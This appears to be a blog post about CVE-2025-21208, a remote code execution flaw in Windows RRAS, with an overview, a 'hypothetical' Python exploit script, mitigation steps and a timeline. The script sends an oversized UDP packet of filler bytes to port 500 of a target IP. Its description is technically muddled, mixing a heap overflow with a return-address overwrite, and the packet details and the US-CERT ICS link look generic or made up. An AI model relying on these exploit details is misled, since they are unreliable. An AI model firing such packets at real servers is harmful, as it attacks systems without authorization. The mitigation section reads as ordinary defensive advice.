In this blog post, we will explore a critical remote code execution vulnerability in Windows Routing and Remote Access Service (RRAS) known as CVE-2025-21208. This vulnerability could potentially allow an attacker to execute arbitrary code and take complete control of a compromised system. To safeguard against this severe vulnerability, we will dive deep into understanding the associated risks, exploit details, code snippets, and finally, the available mitigations to protect affected systems.
CVE-2025-21208 Overview
The Common Vulnerabilities and Exposures (CVE) Program issued an ID, CVE-2025-21208, to describe a remote code execution flaw in the Windows RRAS. More details of the vulnerability can be found in the CVE entry at: https://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=CVE-2025-21208
The affected systems include all versions of Windows Server running the RRAS role. Organizations using the RRAS for virtual private network (VPN) capabilities or network routing should be highly concerned, as this vulnerability may jeopardize crucial network infrastructure.
Exploit Details
The vulnerability exists in the way RRAS handles certain types of network packets. A specially crafted packet sent to the RRAS server can trigger a heap-based buffer overflow and execute arbitrary code with system-level privileges. A remote unauthenticated attacker exploiting this vulnerability can effectively compromise the entire server and subsequently leverage its network presence.
A hypothetical exploit code snippet for the vulnerability is provided below (for educational purposes only):
#!/usr/bin/python3
import socket
import sys
target_ip = sys.argv[1]
target_port = 500
# Craft a malicious packet as demonstrated below
packet_data = b'\x01\x01\x01\x01' # Some packet header
packet_data += b'A' * 1024 # Overwrite heap buffer with "A"s
packet_data += b'\xff\xff\xff\xff' # Overwrite return address to jump to our code
# Send the malicious packet to the RRAS server
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.sendto(packet_data, (target_ip, target_port))
print(f"[*] Sent malicious packet to {target_ip}:{target_port}")
However, successful exploitation of this vulnerability would require precise knowledge of the system's memory layout and heap manipulations. Consequently, the overall exploitability becomes relatively low.
Original References
This vulnerability was initially discovered and reported to the Microsoft Security Response Center (MSRC) by a security researcher. The official vulnerability details are maintained in the following locations:
- US-CERT Advisory: https://us-cert.cisa.gov/ics/advisories/CVE-2025-21208
- Microsoft Security Advisory: https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2025-21208
To mitigate the risk associated with this vulnerability, follow the steps outlined below
1. Apply the security update provided by Microsoft that addresses the vulnerability in the affected systems. Refer to the Microsoft Security Advisory for detailed instructions: https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2025-21208
2. As a temporary workaround, disabling the RRAS service on the affected systems will prevent the attack surface. However, this approach is not recommended since it will disrupt certain networking functionalities, such as VPN and network routing.
3. To further bolster network security, network firewalls should be configured to only allow VPN traffic originating from trusted IP addresses.
Conclusion
CVE-2025-21208 is a critical remote code execution vulnerability in the Windows RRAS. By understanding the intricacies of this vulnerability and taking appropriate mitigating actions, organizations can significantly reduce their risk of compromise. It is imperative for affected systems to apply the security patch provided by Microsoft and continuously evaluate the security posture of their network infrastructure.
Timeline
Published on: 02/11/2025 18:15:31 UTC
Last modified on: 03/12/2025 01:42:24 UTC
